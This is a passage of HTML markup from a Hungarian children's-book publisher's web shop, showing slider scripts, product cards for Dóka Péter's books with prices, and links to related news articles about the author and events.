</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-3b37402e-d3fd-4c47-9204-2c029fc3bed1').RBSlider2({
azon: 'OtherProducts',
parameters: '1062',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 10,
loadall: true,
pageSize: 3,
onlyOnePage: true,
random: 10,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-20',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':2}, {'azon':'Tablet', 'width':1140, 'pagesize':3}, {'azon':'Desktop', 'width': 0, 'pagesize':3}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>

</div>
</div>

</div>
</div>
</div>

       </div>
     </div>   
     <div class="rb-sectiongroup_work">
       <div  class='rb-itemgroup rb-itemgroup-ProductDetail'>
<div id='c4517f22-b22f-42ca-8487-ac1631e67845' class='rb-itemgroup-items newsitemmaster-id-5'>
<div  class='newsitem-editfull newsitem-id-52 newsitem-editfull-firstsectionitem'>
<div id='rb-section-detailmedia' class='rb-section rb-section-detailmedia'>
<div  class='rb-section-body'>
<div  class='rb-section-detailmedia'>
<div  class='rb-section-detailmedia-header'>
</div>
<div  class='rb-section-detailmedia-body'>
<div  class='rb-section-detailmedia-group'>
<div  class='rb-section-detailmedia-item rb-section-detailmedia-item-news backgroundcolor_uj-piros divonclick' style=' background-color: #FE6F78;'  onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ShowDetailMedia?mediaType=News&title=Bety%C3%A1rvil%C3%A1g&description=Kapcsol%C3%B3d%C3%B3%20cikkek","Product-1062","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); '>
<div  class='rb-section-detailmedia-item-header'>
</div>
<div  class='rb-section-detailmedia-item-main'>
<div  class='rb-section-detailmedia-item-left'>
<div  class='rb-section-detailmedia-item-titlefull'>
<div  class='rb-section-detailmedia-item-titlefull-image'>
<div  class='rb-section-detailmedia-image'  title = 'Kapcsolódó cikkek'>
<img class='rb-section-detailmedia-image_img imageitem_png' src='/content/2022/11/News/04_media_news.png' border='0' alt='Kapcsolódó cikkek' style='' />
</div>
</div>
<div  class='rb-section-detailmedia-item-titlefull-main'>
<div  class='rb-section-detailmedia-item-title'>
Kapcsolódó cikkek
</div>
<div  class='rb-section-detailmedia-item-subtitle'>
3 cikk
</div>
</div>
</div>
<div  class='rb-section-detailmedia-item-more'>
Megnézem
</div>
</div>
<div  class='rb-section-detailmedia-item-right'>
</div>
</div>
</div>
</div>

</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-21'>
<div id='rb-section-productdetaillinkproductlists' class='rb-section rb-section-productdetaillinkproductlists rb-section-style-productvertical'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem- rb-section-slideritem--sectionproductdetaillinkproductlists rb-section-slideritem--nobackgroundimage'>
<div id='RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div id='RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: block'>
<div  class='rbslider-headerfilter-items'>
<div  class='rbslider-headerfilter-item rbslider-headerfilter-item_selected divonclick'   onclick='RBSetSliderFilterParam("RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931","ProductDetailProductLists","ProductListAzonFilterParam","ProductListAzon_AuthorProducts:751","","RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931","","")'>
Dóka Péter  további művei
</div>

<div  class='rbslider-headerfilter-item divonclick'   onclick='RBSetSliderFilterParam("RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931","ProductDetailProductLists","ProductListAzonFilterParam","ProductListAzon_AuthorProducts:413","","RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931","","")'>
Komjáthy István  további művei
</div>

</div>

</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931-container-items' class='rb2-container-items rb2-slider-pagesize-5 rb2-slider-totalitemcount-9'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/irisz-es-a-robotgyar-mar-tudok-olvasni-3-szint"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Írisz és a robotgyár' src='/content/2022/4/Product/preview/irisz_es_a_robotgyar_cover_4_1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Írisz és a robotgyár
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Dóka Péter</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 699 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 393 Ft
</div>
</div>
</div>

<div id='d63b190a-73aa-4df4-8d52-e48149074f2e' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#d63b190a-73aa-4df4-8d52-e48149074f2e", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4443","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4443",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4443' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/az-ellopott-zsiraf-4153"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Az ellopott zsiráf' src='/content/2021/7/Product/preview/az_ellopott_zsiraf_borito_20210625_2.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Az ellopott zsiráf
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Dóka Péter</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 049 Ft
</div>
</div>
</div>

<div id='6b6b0764-fccf-499a-bebb-cd3498796c7f' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#6b6b0764-fccf-499a-bebb-cd3498796c7f", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4301","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4301",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4301' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/konyv/idovihar-szupermalac-es-urpatkany-3"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Idővihar' src='/content/2021/5/Product/preview/szupermalac_es_urpatkany3_idovihar_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Idővihar
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Dóka Péter</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 049 Ft
</div>
</div>
</div>

<div id='6b917299-7e3b-4b0f-af65-556c708c106a' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#6b917299-7e3b-4b0f-af65-556c708c106a", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4252","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4252",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4252' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/konyv/a-harom-urbetyar-szupermalac-es-urpatkany-2"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A három űrbetyár' src='/content/2019/3/Product/preview/szupermalac_es_urpatkany_2_a_harom_urbetyar_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A három űrbetyár
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Dóka Péter</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 639 Ft
</div>
</div>
</div>

<div id='8182025b-4a55-464b-bc72-5794988b9b74' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#8182025b-4a55-464b-bc72-5794988b9b74", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3856","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3856",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3856' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/konyv/hosok-leszunk-szupermalac-es-urpatkany"  ><div class='alexwebdatainfogrid productstyle-icon-heart'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground productstyle-withiconimage'  ><div  class='alexdata_images_extended'>
<div class='alexwebdatainfogrid_icon_image'  ><img class='icon_image_img imageitem_png' alt='szivunkrajta_szivecske81-1.png' src='/content/2021/2/Style/szivunkrajta_szivecske81-1.png' border='0' /></div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Hősök leszünk!' src='/content/2018/10/Product/preview/szupermalac_es_urpatkany_hosok_leszunk_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Hősök leszünk!
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Dóka Péter</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 639 Ft
</div>
</div>
</div>

<div id='26ee095e-003a-4122-b29a-1bd751248753' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#26ee095e-003a-4122-b29a-1bd751248753", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3744","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3744",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3744' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-Global-0943db66-db98-497d-944e-36c742df2931').RBSlider2({
azon: 'SectionProductDetailLinkProductLists',
parameters: '',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 9,
loadall: false,
pageSize: 5,
noFixData: true,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-21',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':2}, {'azon':'Tablet', 'width':1140, 'pagesize':3}, {'azon':'Desktop', 'width': 0, 'pagesize':5}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Image',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-25'>
<div id='rb-section-productnews' class='rb-section rb-section-detaillinkslider rb-section-productnews'>
<div  class='rb-section-body'>
<div  class='rb-section-detaillinkslider'>
<div  class='rb-section-slideritem rb-section-slideritem- rb-section-slideritem--nobackgroundimage'>
<div id='RBSlider2-ef3220d1-9a77-454b-b9cc-36ac7ef65048' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-title-full'>
<div  class='rb2-slider-title'>
Kapcsolódó írások
</div>
</div>
<div id='RBSlider2-ef3220d1-9a77-454b-b9cc-36ac7ef65048-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-ef3220d1-9a77-454b-b9cc-36ac7ef65048-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-ef3220d1-9a77-454b-b9cc-36ac7ef65048-container-items' class='rb2-container-items rb2-slider-pagesize-4 rb2-slider-totalitemcount-3'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/hir/szantoi-krisztian-illusztracios-kiallitasa-a-viranyosi-kozossegi-hazban"  ><div class='news news-type-3'  ><div class='news_display_sufix'  ></div><div class='news_image imageitem_body'  ><img class='news_image_img' alt='Szántói Krisztián  illusztrációs kiállítása a Virányosi Közösségi Házban' src='/content/2019/2/News/szantoi_krisztian_illusztracios_kiallitasa_hir_2019_02-1.jpg' border='0' /></div><div class='news_image_sufix'  ></div><div class='news_newsfull'  ><div class='news_newsheader'  ><div class='labelitem'  ><div class='news_issuedatetime news_valueitem'  >2019. február 14.</div></div></div><div class='news_info'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Szántói Krisztián  illusztrációs kiállítása a Virányosi Közösségi Házban  </span></h2></div><div class='labelitem'  ><div class='news_digest news_valueitem'  >Szántói Krisztián közel két évtized illusztrációs munkáiból láthatnak válogatást a <b>Virányosi Közösségi Ház</b>ban <b>február 16-án, szombaton, 16.00 óra</b>kor nyíló kiállításon. Láthatóak lesznek az illusztrációs műfaj különböző zsánerei: folyóiratoknak készült képek, könyvborító-grafikák, meseillusztrációk, regényekhez készült illusztrációk. A kiállítást megnyitja: Dóka Péter író, a MóraKiadó szerkesztője. Helyszín: Virányosi Közösségi Ház, Budapest, XII. ker., Szarvas Gábor út 8/c.</div></div></div><div class='news_tovabb listmore'  ><span  >Megnézem</span></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/hir/a-galaxis-legbenabb-szuperhosei-beszelgetes-doka-peterrel"  ><div class='news news-type-3'  ><div class='news_display_sufix'  ></div><div class='news_image imageitem_body'  ><img class='news_image_img' alt='A Galaxis legbénább szuperhősei' src='/content/2018/10/News/doka_peter_konyvhet_2018_oktober_hirek.jpg' border='0' /></div><div class='news_image_sufix'  ></div><div class='news_newsfull'  ><div class='news_newsheader'  ><div class='labelitem'  ><div class='news_issuedatetime news_valueitem'  >2018. október 12.</div></div></div><div class='news_info'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >A Galaxis legbénább szuperhősei</span></h2><h3 class='labelitem rbh2'  ><span class='news_subname news_valueitem'  >Beszélgetés Dóka Péterrel </span></h3></div><div class='labelitem'  ><div class='news_digest news_valueitem'  ><p class="MsoNormal">Az eredetileg középiskolai magyartanár és német nyelvtanár Dóka Péter az „új magyar gyermekirodalom” egyik kiváló – Csukás István-díjas – képviselője, akinek hetedik könyve jelenik meg hamarosan a Móra Könyvkiadónál, ahol szerkesztőként dolgozik. Egy interjúban azt mondta, hogy azokat az írókat szereti a kortársai közül, akik nem úgy látják a világot, ahogy ő, és el kell gondolkoznia azon,hogy ez hogyan lehetséges. Kiváló íróktól tanult, mint mondta, de most már megvan írásainak, meséinek,gyerekregényeinek a saját, érzékileg leírható, például „színes” és „tapintható”világa, tehetjük hozzá. <b><o:p></o:p></b></p></div></div></div><div class='news_tovabb listmore'  ><span  >Megnézem</span></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/hir/betyaros-hetvege-a-szentendrei-skanzenben"  ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_image imageitem_body'  ><img class='news_image_img' alt='Betyáros Hétvége a Szentendrei Skanzenben' src='/content/2018/8/News/betyaros_hetvege_2018_18_20.jpg' border='0' /></div><div class='news_image_sufix'  ></div><div class='news_newsfull'  ><div class='news_newsheader'  ><div class='labelitem'  ><div class='news_issuedatetime news_valueitem'  >2018. augusztus 16.</div></div></div><div class='news_info'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Betyáros Hétvége a Szentendrei Skanzenben</span></h2></div><div class='labelitem'  ><div class='news_digest news_valueitem'  >Betyáros Hétvége a Szentendrei Skanzenben 2018. augusztus 18. és 20. között <br><br>Tanyát vertek a zsiványok és három napig a múzeumban settenkednek. Ha nem figyelünk, még a Skanzen Vonat is veszélybe kerülhet! Öltsetek betyárruhát, járjátok végig a betyárpróbákat, és vegyetek részt a kalandos vonatúton!</div></div></div><div class='news_tovabb listmore'  ><span  >Megnézem</span></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-ef3220d1-9a77-454b-b9cc-36ac7ef65048').RBSlider2({
azon: 'ProductNews',
parameters: '1062',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 3,
loadall: false,
pageSize: 4,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-25',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':1}, {'azon':'Tablet', 'width':1140, 'pagesize':2}, {'azon':'Desktop', 'width': 0, 'pagesize':4}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>

</div>
</div>

</div>
</div>
</div>

     </div>
     
   </div>
 </div>


                            </div>
                        </div>
                    </div>
                </div>
                <div id="content-footer">
                  
                    <div class="content-footer-full">
                      <div  class='footer_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Footer'>
